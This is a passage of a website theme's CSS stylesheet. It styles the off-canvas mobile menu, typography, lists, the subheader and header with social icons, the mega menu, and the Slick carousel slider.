    -webkit-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

#wrapper #content-container .click-capture {
    position: absolute;
    z-index: 998;
    top: 0;
    . right: 0;
    width: 0;
    height: 0;
    background: rgba(151, 151, 151, 0.5);
    content: '';
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    -moz-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

#wrapper.open-menu {
    overflow: hidden;
}

#wrapper.open-menu .header.fixed {
    margin-left: 0;
    opacity: 0;
    -moz-transform: translate3d(280px, -100%, 0);
    -webkit-transform: translate3d(280px, -100%, 0);
    transform: translate3d(280px, -100%, 0);
}

@media only screen and (min-width: 48.063em) {
    #wrapper.open-menu .header.fixed {
        margin-left: 0;
        -moz-transform: translate3d(380px, -100%, 0);
        -webkit-transform: translate3d(380px, -100%, 0);
        transform: translate3d(380px, -100%, 0);
    }
}

#wrapper.open-menu #content-container {
    margin-left: 0;
    -moz-transform: translate3d(280px, 0, 0);
    -webkit-transform: translate3d(280px, 0, 0);
    transform: translate3d(280px, 0, 0);
}

@media only screen and (min-width: 48.063em) {
    #wrapper.open-menu #content-container {
        margin-left: 0;
        -moz-transform: translate3d(380px, 0, 0);
        -webkit-transform: translate3d(380px, 0, 0);
        transform: translate3d(380px, 0, 0);
    }
}

#wrapper.open-menu #content-container .click-capture {
    width: 100%;
    height: 100%;
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    left: 0;
}

#wrapper.open-menu #content-container #footer {
    z-index: 101;
}


/*------------------------------------------------------------------
Typography
*/
h1,h2,h3,h4,h5,h6 { line-height: 1.1; font-weight: 900; text-transform: uppercase;  }
h1 { font-size: 24px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; margin-bottom: 10px; }


@media only screen and (min-width: 64.063em) {
   h1 { font-size: 38px; line-height: 44px; }
	h2 { font-size: 34px;  line-height: 40px; }
	h3 { font-size: 26px; line-height: 30px; }
	h4 { font-size: 22px; line-height: 26px; }
}

hr {
    border-color: #eee;
}

ul, ol {
    margin-left: 0;
    list-style-position: inside;
    font-size: inherit;
}

ul ul, ul ol, ol ul, ol ol {
    margin-left: 15px;
}

ul li, ol li {
    margin-bottom: 10px;
}

ul li:last-child, ol li:last-child {
    margin: 0;
}

ul.no-list, ol.no-list {
    list-style: none;
}

ul.double-side li, ol.double-side li {
    vertical-align: middle;
    display: inline-block;
}

@media only screen and (min-width: 48.063em) {
    ul.double-side li, ol.double-side li {
        width: 49%;
    }
}

@media only screen and (min-width: 48.063em) {
    ul.double-side li:nth-child(even), ol.double-side li:nth-child(even) {
        padding-left: 30px;
    }
}

ul.point-list, ol.point-list {
    list-style: none;
}

ul.point-list li, ol.point-list li {
    padding-left: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.25);
    margin-bottom: 15px;
}

ul.point-list li .post-bottom-meta, ol.point-list li .post-bottom-meta {
    margin: 0;
}

ul.point-list li:before, ol.point-list li:before {
    content: '';
    display: block;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 5px;
    left: 0;
    background: #649fd6;
}

ul.point-list li:last-child, ol.point-list li:last-child {
    border: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.post + ul.point-list, .post + ol.point-list {
    border-top: 1px dotted rgba(0, 0, 0, 0.25);
    padding-top: 15px;
}

ol {
    counter-reset: item;
    list-style: none;
}

ol li:before {
    content: counter(item);
    counter-increment: item;
    color: #7a7a7a;
    display: inline-block;
    height: 28px;
    line-height: 24px;
    margin-right: 10px;
    width: 28px;
    border: 2px solid #7a7a7a;
    background: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: 800;
    border-radius: 14px;
}

.rtl ol li:before {
    margin-right: 0;
    margin-left: 10px;
}

ol li ul {
    margin-top: 10px;
    margin-left: 40px;
    list-style-type: initial;
}

ol li ul li:before {
    display: none;
}

ol li ol {
    margin-top: 10px;
    margin-left: 40px;
}

ol li ol li:before {
    content: counter(item);
    counter-increment: item;
    color: #7a7a7a;
    display: inline-block;
    height: 28px;
    line-height: 24px;
    margin-right: 10px;
    width: 28px;
    border: 2px solid #7a7a7a;
    background: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: 800;
    border-radius: 14px;
}

.rtl ol li ol li:before {
    margin-right: 0;
    margin-left: 10px;
}

blockquote {
    position: relative;
    clear: both;
    padding: 37px 15px;
    margin: 10px 0;
    text-align: center;
    border: 0;
}

@media only screen and (min-width: 48.063em) {
    blockquote {
        padding: 37px;
        margin: 20px 0;
    }
}

blockquote p {
    font-size: 18px;
    font-weight: 500;
    color: #080808;
    line-height: 1.16;
    text-transform: uppercase;
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    blockquote p {
        font-size: 24px;
    }
}

blockquote cite {
    color: #080808;
    font-size: 12px;
}

cite {
    font-weight: 500;
    font-size: 14px;
    color: #080808;
    font-style: normal;
    line-height: 1;
    margin-top: 20px;
}

cite:before {
    display: none;
}


/*------------------------------------------------------------------
Subheader
*/

.subheader {
    line-height: 46px;
    text-transform: uppercase;
    direction: ltr;
    margin-top: 0;
    margin-bottom: 0;
    position: relative;
    z-index: 12;
    width: 100%;
    display: flex;
    align-items: center;
}

.subheader .subheader-menu > ul > li:first-child > a {
    padding-left: 0;
}

.subheader ul {
    font-size: 11px;
}

.subheader ul > li {
    margin: 0;
    padding: 0;
    display: inline-block;
}

.subheader ul > li > a {
    display: block;
    padding: 0 5px;
    line-height: 46px;
}

.subheader ul > li > a .fa {
    margin-left: 5px;
}

@media only screen and (min-width: 80em) {
    .subheader ul > li > a {
        padding: 0 15px;
    }
}

.subheader ul > li .sub-menu {
    top: 100%;
    left: 0;
    z-index: 10;
    text-align: left;
}

.subheader ul > li .sub-menu li a {
    display: block;
    font-size: 10px;
    line-height: 39px;
    padding: 0 15px;
    min-width: 160px;
    border-bottom: 1px solid transparent;
}

.subheader ul > li .sub-menu li a .fa {
    min-width: 10px;
    margin-left: 0;
    margin-right: 12px;
}

.subheader ul > li .sub-menu li:last-child a {
    border-bottom: 0 !important;
}

.subheader ul.right-menu .sub-menu {
    left: auto;
    right: 0;
}

.subheader ul.right-menu .sub-menu li a {
    min-width: 90px;
}

.subheader ul.right-menu .sub-menu > li a.facebook:hover {
    background: #3b5998;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.google-plus:hover {
    background: #dd4b39;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.linkedin:hover {
    background: #007bb6;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.pinterest:hover {
    background: #cb2027;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.twitter:hover {
    background: #00aced;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.instagram:hover {
    background: #3f729b;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.vk:hover {
    background: #45668e;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.tumblr:hover {
    background: #35465c;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.xing:hover {
    background: #cfdc00;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.soundcloud:hover {
    background: #f80;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.dribbble:hover {
    background: #ea4c89;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.youtube:hover {
    background: #e52d27;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.spotify:hover {
    background: #7ab800;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.behance:hover {
    background: #1769ff;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.deviantart:hover {
    background: #4e6252;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.vimeo:hover {
    background: #1ab7ea;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.rss:hover {
    background: #f26522;
    color: #fff !important;
}

.subheader.dark {
    background: #080808;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark .page-title {
    color: #fff;
}

.subheader.dark .page-title:before {
    background: rgba(255, 255, 255, 0.25);
}

.subheader.dark .share-article-vertical .social {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
}

.subheader.dark ul > li > a {
    color: rgba(255, 255, 255, 0.8);
}

.subheader.dark ul > li > a:hover {
    color: white;
}

.subheader.dark ul > li .sub-menu {
    background: #1b1b1b;
}

.subheader.dark ul > li .sub-menu li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.subheader.dark ul.right-menu {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark ul.right-menu > li {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark ul .quick_search .quick_search_icon {
    fill: rgba(255, 255, 255, 0.8);
}

.subheader.dark ul .quick_search .searchform .s {
    background: #1b1b1b;
    border-color: #1b1b1b;
    color: rgba(255, 255, 255, 0.4);
}

.subheader.dark ul .quick_search.active {
    background: rgba(255, 255, 255, 0.1);
}

.subheader.light {
    background: #fff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.subheader.light .page-title {
    color: #080808;
}

.subheader.light .page-title:before {
    background: rgba(0, 0, 0, 0.25);
}

.subheader.light .share-article-vertical h6 {
    color: #080808;
}

.subheader.light .share-article-vertical h6 span {
    color: rgba(0, 0, 0, 0.6);
}

.subheader.light .share-article-vertical .social {
    background: rgba(0, 0, 0, 0.08);
    color: #080808;
}

.subheader.light ul > li a {
    color: rgba(0, 0, 0, 0.8);
}

.subheader.light ul > li a:hover {
    color: black;
}

.subheader.light ul > li .sub-menu {
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul > li .sub-menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul > li .sub-menu li a:hover {
    background: #f5f5f5;
}

.subheader.light ul.right-menu {
    border-right: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul.right-menu > li {
    border-left: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 30;
    margin: 0;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -moz-transition: all 0.35s linear;
    -o-transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    transition: all 0.35s linear;
}

.subheader.fixed.header--slide {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.subheader.fixed.header--unslide {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.subheader.fixed .logo {
    text-align: left;
}

.subheader.fixed .logo .logolink {
    display: inline-block;
}

.subheader.fixed .logo .logolink .logoimg {
    max-height: 21px;
}

.subheader.fixed .logo .page-title {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 12px;
    font-weight: 600;
    padding-left: 34px;
    position: relative;
    vertical-align: middle;
    white-space: nowrap;
    max-width: 400px;
    text-transform: none;
}

@media only screen and (min-width: 80em) {
    .subheader.fixed .logo .page-title {
        max-width: 600px;
    }
}

.subheader.fixed .logo .page-title:before {
    content: '';
    display: block;
    width: 1px;
    position: absolute;
    top: 5px;
    left: 16px;
    bottom: 5px;
}

.subheader.fixed .text-center {
    position: static;
}

.subheader.fixed .menu-holder .sf-menu li {
    padding: 0;
    margin: 0;
}

.subheader.fixed .menu-holder .sf-menu li > a {
    font-size: 11px;
    font-weight: 400;
    padding: 0 5px;
}

.subheader.fixed .menu-holder .sf-menu li .sub-menu {
    left: -30px;
}

.subheader.fixed .menu-holder .sf-menu li.menu-item-mega-parent .thb_mega_menu_holder {
    top: 100%;
}

.subheader.fixed .share-article-vertical {
    width: auto;
    float: right;
    padding: 5px 0;
    position: static;
}

.subheader.fixed .share-article-vertical h6 {
    float: left;
    padding: 4px 8px;
    height: 36px;
    background: transparent;
}

.subheader.fixed .share-article-vertical .social {
    float: left;
    border: 0;
    width: 40px;
    height: 36px;
    line-height: 38px;
    border-radius: 3px;
    font-size: 12px;
    margin-left: 7px;
}

.subheader.fixed .share-article-vertical .social span {
    top: 0;
    left: 0;
    width: 40px;
    height: 36px;
    font-size: 12px;
    line-height: 38px;
    border-radius: 3px;
}

.subheader.fixed > .row {
    position: relative;
}

.subheader.fixed > .row .progress {
    display: block;
    position: absolute;
    bottom: -2px;
    left: -15px;
    height: 2px;
    width: 0;
    background: #649fd6;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.quick_search {
    display: inline-block;
    position: relative;
    line-height: 46px;
    vertical-align: middle;
    padding: 0;
    overflow: hidden;
    cursor: pointer;
    text-align: right;
    width: auto;
}

@media only screen and (min-width: 64.063em) {
    .quick_search {
        padding: 0 15px;
        text-align: center;
    }
}

.quick_search .quick_toggle {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 2;
}

.quick_search .quick_search_icon {
    vertical-align: middle;
    height: 14px;
    z-index: -1;
    padding: 0;
}

.quick_search .searchform {
    position: absolute;
    top: 100%;
    right: -1px;
    width: 290px;
    opacity: 0;
}

.quick_search .searchform input[type="submit"] {
    display: none;
}

.quick_search .searchform .s {
    padding: 17px 21px 14px;
}

.quick_search.active {
    overflow: visible;
    background: #d3d3d3;
    color: #fff;
}

.quick_search.active .quick_search_icon {
    fill: #fff;
}

.quick_search.active .searchform {
    opacity: 1;
}


/*------------------------------------------------------------------
Header
*/

.header {
    width: 100%;
    height: auto;
    z-index: 11;
    position: relative;
    background: black;
}
header .contact h5{
	color:white;
	text-transform: none;
	position:absolute;
	top:10px;
	right:20px;
	font-size:12px;
	font-weight:300;
}
@media only screen and (max-width: 768px) {
    header .contact h5 {
         display:none;
    }
}
.social-icons, .social-icons a {
        display:block !important;
    }
.header .logo {
    text-align: center;
}

@media only screen and (min-width: 64.063em) {
    .header .logo {
/*         text-align: left; */
    }
}

.header .logo .logolink {
    display: inline-block;
}

.header .logo .logoimg {
    max-height: 30px;
}

.header.dark .quick_search.active .quick_search_icon {
    fill: #fff;
}

.header .quick_search.active {
    background: transparent;
}

.header .quick_search.active .quick_search_icon {
    fill: #649fd6;
}

@media only screen and (min-width: 64.063em) {
    .mobile-icon-holder, .mobile-share-holder {
/*         display: none; */
    }
}
.mobile-share-holder { display: none; }

.header.style1 .logo .logolink {
    padding: 20px 0;
}

@media only screen and (min-width: 64.063em) {
    .header.style2 {
        padding-top: 10px;
    }
}

.header.style2 .logo .logolink {
    padding: 25px 0;
}

@media only screen and (min-width: 64.063em) {
    .header.style2 .logo .logolink {
        padding: 40px 0;
    }
}

.header.style2 .menu-holder {
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    margin-top: 10px;
}

.header.style2 .menu-holder > ul > li {
    padding: 10px 0;
}

.header.style3 .logo .logolink {
    padding: 25px 0;
}

.header.style3 .menu-holder {
    margin-left: 30px;
}

@media only screen and (min-width: 64.063em) {
	.header.style3 .logolink{
/*         margin-right:50px !important; */
    }
}

@media only screen and (min-width: 80em) {
    .header.style3 .menu-holder {
        margin-left: 70px;
    }
}

.header.style3 .menu-holder > ul > li {
    padding: 25px 0;
}

.header.dark .mobile-toggle, .header.dark .menu-holder ul.sf-menu > li > a {
    color: #fff;
    font-family: 'Gotham Book', Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.mobile-toggle {
    color: #fff;
}

.header .logo .logoimg {
    max-height: 60px;
}

@media screen and (max-width: 1026px) {
    .social-icons, .social-icons a {
        display: none;
    }
}

@media only screen and (min-width: 64.063em) {
    .header .logo .logoimg {
        max-height: 40px;
    }
}

@media only screen and (min-width: 75em) {
    .header.style3 .menu-holder {
        margin-left: 200px;
    }
}

@media only screen and (max-width: 1024px) {
    .social-icons, .social-icons a {
        display: none;
    }
    .header .logo .logoimg {
        max-height: 50px;
    }
}

.header.dark .quick_search .quick_search_icon {
    fill: #fff;
}

.header > .row {
    display: flex;
    align-items: center;
}

.social-icons, .social-icons a {
    font-size: 30px;
    color: #fff;
    float: right;
    padding: 0px 7px;
    margin-top: 19px;
    right: 20px;
}

.social-icons a:hover {
    color: #ed1c24;
}

.menu-holder {
    display: none;
}

@media only screen and (min-width: 64.063em) {
    .menu-holder {
/*         display: block; */
    }
}

.menu-holder.style1 {
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
}

.menu-holder.dark {
    background: #151515;
}

.menu-holder.dark ul.sf-menu > li > a {
    color: #fff;
}

.menu-holder.dark ul.sf-menu > li > a:hover {
    color: #649fd6;
}

.menu-holder.dark .quick_search .quick_search_icon {
    fill: #fff;
}

.menu-holder.dark.style1 {
    border-bottom: 0;
    padding: 0 25px;
}

.menu-holder.dark ul li {
    padding: 15px 0;
}

.menu-holder.dark ul li .sub-menu {
    background: #151515;
}

.menu-holder.dark ul li .sub-menu a {
    color: #fff;
}

.menu-holder.dark ul li .sub-menu a:hover {
    color: #649fd6;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder {
    top: 100%;
    background: #151515;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {
    color: #ffffff;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children {
    border-left: 1px solid rgba(255, 255, 255, 0.15);
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-title a {
    color: #111;
    line-height: 150%;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-bottom-meta, .menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-bottom-meta a {
    color: #666;
}

.menu-holder ul {
/*     display: inline-block; */
    list-style: none;
    margin: 0;
    padding: 0;
}

.menu-holder ul li {
    display: inline-block;
    padding: 20px 0;
}

.menu-holder ul li a {
    background: none;
}

.menu-holder ul li a .fa {
    margin-right: 7px;
}

.rtl .menu-holder ul li a .fa {
    margin-right: 0;
    margin-left: 7px;
}

.menu-holder ul li a:hover {
    background: none !important;
}

.menu-holder ul li.menu-item-mega-parent {
    position: static;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder {
    display: none;
    position: absolute;
    top: calc(100% - 2px);
    left: 15px;
    right: 15px;
    background: #fff;
    padding: 0;
    z-index: 20;
    opacity: 0;
    border-top: 4px solid #649fd6;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder > .row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    margin-bottom: 0;
    max-width: 75em;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu {
    background: none;
    display: block;
    position: static;
    float: left;
    width: 240px;
    text-align: left;
    padding: 30px;
    border: 0;
    background: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li {
    display: block;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {
    color: #080808;
    display: block;
    margin-bottom: 15px;
    font-size: 11px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    padding: 0;
    border: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a {
    color: #649fd6;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children {
    margin-left: 240px;
    padding: 30px 0 26px 30px;
    border-left: 1px solid #f2f2f2;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div {
    display: none;
    float: left;
    text-align: left;
    width: 100%;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div:first-child {
    display: block;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div a {
    white-space: normal;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 {
    margin: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-bottom-meta {
    margin: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-title h6 {
    font-size: 13px;
    line-height: 16px;
    text-transform: none;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-gallery {
    margin-bottom: 15px;
    min-height: 100px;
    max-height: 150px;
}

@media only screen and (min-width: 80em) {
    .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-gallery {
        min-height: 140px;
    }
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post .post-title a {
    text-transform: none;
}

.menu-holder ul li.sfHover > a {
    color: #649fd6;
}

.menu-holder ul li .sub-menu {
    background: #fff;
    padding: 18px 30px;
    -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    text-align: left;
    min-width: 200px;
}

.rtl .menu-holder ul li .sub-menu {
    text-align: right;
}

.menu-holder ul li .sub-menu .sub-menu {
    top: -10px;
    left: 100%;
}

.menu-holder ul li .sub-menu li {
    display: block;
    padding: 0;
    margin: 0;
}

.menu-holder ul li .sub-menu li a {
    font-size: 13px;
    font-weight: 400;
    display: block;
    line-height: 30px;
    white-space: nowrap;
}

.menu-holder ul.sf-menu > li {
    margin: 0 15px 0 0;
}

@media only screen and (min-width: 80em) {
    .menu-holder ul.sf-menu > li {
        margin: 0 10px 0 0;
    }
}

.menu-holder ul.sf-menu > li > a {
    color: #fff;
    font-family: 'Gotham Book', Helvetica, Arial, san-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.menu-holder ul.sf-menu > li:last-child {
    margin-right: 0;
}

.rtl .menu-holder ul.sf-menu > li:last-child {
    margin-right: 30px;
}

.rtl .menu-holder ul.sf-menu > li:first-child {
    margin-right: 0;
}

#navholder > .row {
    background: #fff;
}

.thb-a {
    display: none;
    padding: 20px 15px;
    text-align: right;
}

.thb-a p {
    margin: 0;
}

@media only screen and (min-width: 64.063em) {
    .thb-a {
        display: block;
    }
}

.sf-menu .menu-item-has-children {
    position: relative;
}

.sf-menu .menu-item-has-children > a:after {
    display: inline-block;
    content: "\f107";
    font-family: FontAwesome;
    margin-left: 10px;
    vertical-align: middle;
    font-size: 11px;
    position: relative;
    top: -1px;
}

.subheader .sf-menu .menu-item-has-children > a:after {
    margin-left: 5px;
    font-size: 9px;
}

.sf-menu .sub-menu {
    display: none;
    position: absolute;
    top: 100%;
    left: -30px;
    z-index: 20;
}

.sf-menu .sub-menu li {
    display: block;
    white-space: nowrap;
}

.sf-menu .sub-menu .sub-menu {
    top: -10px;
    left: 100%;
}


/*------------------------------------------------------------------
Mobile Menu
*/


/* Sidr */

#mobile-menu {
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 99;
    padding: 15px 5px 15px 15px;
    width: 280px;
    background: black;
    overflow: hidden;
    left: 0;
    -moz-transform: translateX(-280px);
    -ms-transform: translateX(-280px);
    -webkit-transform: translateX(-280px);
    transform: translateX(-280px);
    -moz-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.touch #mobile-menu {
    overflow-x: hidden !important;
    overflow-y: scroll !important;
    -ms-overflow-style: -ms-autohiding-scrollbar !important;
    -webkit-overflow-scrolling: touch !important;
}

@media only screen and (min-width: 48.063em) {
    #mobile-menu {
        width: 380px;
        padding: 20px 10px 20px 20px;
        left: 0;
        -moz-transform: translateX(-380px);
        -ms-transform: translateX(-380px);
        -webkit-transform: translateX(-380px);
        transform: translateX(-380px);
    }
}

.open-menu #mobile-menu {
    visibility: visible;
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.admin-bar #mobile-menu {
    padding-top: 46px;
}

@media screen and (min-width: 783px) {
    .admin-bar #mobile-menu {
        padding-top: 32px;
    }
}

#mobile-menu .social-links {
    padding: 20px 15px 15px;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    #mobile-menu .social-links {
        padding: 30px 15px 25px;
    }
}

#mobile-menu .social-links a {
    color: #080808;
    margin: 0 7px;
}

#mobile-menu .menu-footer {
    text-align: center;
    padding: 0 15px;
    font-size: 11px;
    line-height: 16px;
    color: #080808;
}

#mobile-menu .menu-footer p {
    font-size: inherit;
}

#mobile-menu .menu-footer p:last-child {
    margin: 0;
}


/* Mobile Menu */

.mobile-menu {
    list-style: none;
    margin: 0;
    padding: 0 10px 0 0;
    width: 100%;
    clear: left;
    background: black;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.mobile-menu li {
    margin: 0;
}

.mobile-menu li span {
    display: block;
    position: absolute;
    height: 48px;
    padding: 16px 0 16px 17px;
    top: 0;
    right: 0;
}

.mobile-menu li span .fa {
    vertical-align: middle;
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 10px;
/*     background: #e6e6e6; */
    font-weight: 400;
    color: #fff;
}

.mobile-menu li span:hover .fa {
    background: #080808;
}

.rtl .mobile-menu li span {
    right: auto;
    left: 0;
}

.mobile-menu li a {
    display: block;
    line-height: 12px;
    font-size: 12px;
    font-weight: 600;
    color: white;
    position: relative;
    text-transform: uppercase;
    padding: 19px 0 16px;
    border-bottom: 1px solid #f0f0f0;
}

.mobile-menu li a.active span .fa {
    background: #080808;
}

.mobile-menu li a.active span .fa-plus:before {
    content: "\f068";
}

.mobile-menu .sub-menu {
    display: none;
    list-style: none;
    margin: 0;
    padding: 0 0 0 10px;
    border-bottom: 1px solid #f0f0f0;
}

.mobile-menu .sub-menu .sub-menu {
    padding: 0 0 0 10px;
}

.mobile-menu .sub-menu li a {
    text-transform: none;
    padding-left: 0;
    font-weight: 400;
    font-size: 11px;
}

.mobile-menu .sub-menu li a.active {
    background: #fff;
}

.mobile-menu .sub-menu li:last-child a {
    border: 0;
}


/*------------------------------------------------------------------
Carousel
*/


/* Slider */

.slick {
    max-width: 100%;
    height: 300px;
    position: relative;
    overflow: hidden;
}

.slick > * {
    opacity: 0;
    -moz-transition: opacity 0.25s linear;
    -o-transition: opacity 0.25s linear;
    -webkit-transition: opacity 0.25s linear;
    transition: opacity 0.25s linear;
}

.slick:after {
    margin: 0;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    bottom: auto;
}

.slick.slick-initialized {
    height: auto;
    overflow: visible;
}

.slick.slick-initialized .slick-list, .slick.slick-initialized > * {
    opacity: 1;
}

.slick.slick-initialized:after {
    display: none;
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-touch-callout: none;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
    opacity: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
}

.slick-track:before, .slick-track:after {
    content: "";
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
    position: relative;
    min-height: 1px;
    outline: 0;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    display: none;
}

.slick-slide img {
    display: block;
    width: 100%;
    outline: 0;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-nav {
    display: inline-block;
    position: absolute;
    top: 50%;
    margin-top: -19px;
    background: #fff;
    border: 0;
    width: 30px;
    height: 38px;
    outline: 0;
    padding: 0;
    cursor: pointer;
    z-index: 20;
    color: rgba(0, 0, 0, 0.4);
